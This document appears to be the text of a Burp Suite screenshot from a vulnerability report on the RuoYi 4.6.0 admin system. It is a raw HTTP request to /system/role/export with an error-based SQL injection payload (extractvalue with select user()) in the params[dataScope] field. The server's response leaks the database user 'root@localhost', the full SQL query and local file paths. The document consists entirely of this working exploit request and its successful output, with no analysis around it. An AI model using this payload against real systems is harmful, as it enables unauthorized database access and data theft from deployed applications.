 Request
Pretty Raw Hex MarkInfo \n
1 POST /system/role/export HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 179
10 Origin: http://192.168.1.10
11 Connection: keep-alive
12 Referer: http://192.168.1.10/system/role
13 Cookie: JSESSIONID=b185af4c-a86a-4b74-bf9f-8e422b68bc56
14 Priority: u=0
15
16 roleName=&roleKey=&status=&params%5BbeginTime%5D=&params%5BendTime%5D=&orderByColumn=
roleSort&isAsc=asc&params%5BdataScope%5D=and extractvalue(1,concat(0x7e,(select
user()),0x7e))
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 08 Aug 2025 06:17:14 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1151
7
8 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax
error: '~root@localhost~'\r\n### The error may exist in file [C:\\code\\Java\\RuoYi-4.6
.0\\RuoYi-4.6.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysRoleMapper.xml]\r\n#
## The error may involve com.ruoyi.system.mapper.SysRoleMapper.selectRoleList-Inline\r\
n### The error occurred while setting parameters\r\n### SQL: select distinct r.role_id,
r.role_name, r.role_key, r.role_sort, r.data_scope,             r.status, r.del_flag,
r.create_time, r.remark          from sys_role r          left join sys_user_role ur on
ur.role_id = r.role_id          left join sys_user u on u.user_id = ur.user_id
left join sys_dept d on u.dept_id = d.dept_id         where r.del_flag = '0'
and extractvalue(1,concat(0x7e,(select user()),0x7e))\r\n### Cause
: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\n; uncategorized SQLExc
eption; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; n
ested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'",
"code":500
}